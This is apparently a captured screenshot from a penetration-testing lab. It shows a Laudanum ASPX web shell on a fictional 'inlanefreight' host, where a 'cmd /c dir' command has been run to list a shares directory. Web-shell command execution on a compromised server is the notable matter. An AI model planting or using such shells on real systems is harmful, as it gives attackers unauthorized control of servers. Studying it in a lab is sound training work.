 Laundanum ASPX Shell — Mozilla Firefox
Inlanefreight × Laundanum ASPX Shell × +
status.inlanefreight.local/files/shell.aspx
cmd /c dir C:\Shares\ Submit Query
STDOUT:
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Shares
09/22/2021  01:22 PM    <DIR>          .
09/22/2021  01:22 PM    <DIR>          ..
09/22/2021  01:24 PM    <DIR>          dev-share
0 File(s)              0 bytes
3 Dir(s)  26,685,603,840 bytes free
STDERR:
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.